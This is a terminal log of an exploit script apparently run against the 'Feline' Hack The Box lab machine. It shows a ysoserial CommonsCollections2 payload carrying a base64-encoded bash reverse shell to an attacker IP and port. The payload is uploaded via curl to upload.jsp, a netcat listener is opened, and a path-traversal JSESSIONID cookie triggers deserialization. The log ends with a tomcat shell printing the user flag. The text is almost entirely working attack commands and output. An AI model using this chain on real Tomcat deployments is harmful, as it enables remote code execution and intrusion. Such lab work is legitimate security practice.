 root@kali:/home/sl0w/HTB/feline# python3 user.py
[+] Setting exploit info
my_ip = 10.10.14.254
my_port = 9330
java -jar /opt/ysoserial-master-6eca5bc740-1.jar CommonsCollections2 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNTQvOTMzMCAwPiYx}|{base64,-d}|{bash,-i}" > rp
kgdl.session
[+] Starting local process '/bin/sh': pid 8343
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 8343)
[+] Success
curl -sS 'http://feline.htb:8080/upload.jsp' -F "image=@rpkgdl.session" > /dev/null
[+] Starting local process '/bin/sh': pid 8363
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 8363)
[+] Success
Starting nc listener
[+] Trying to bind to 0.0.0.0 on port 9330: Done
[+] Waiting for connections on 0.0.0.0:9330: Got connection from 10.10.10.205 on port 45868
[+] Success
curl -sS 'http://feline.htb:8080/upload.jsp' -H "Cookie: JSESSIONID=../../../opt/samples/uploads/rpkgdl" > /dev/null
[+] Starting local process '/bin/sh': pid 8371
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 8371)
[+] Success
Interacting with low priv shell...
[*] Switching to interactive mode
bash: cannot set terminal process group (911): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ $ cat /home/tomcat/user.txt
cat /home/tomcat/user.txt
8393ec164bcf2164748125ee31ea56ab
tomcat@VirusBucket:/opt/tomcat$ $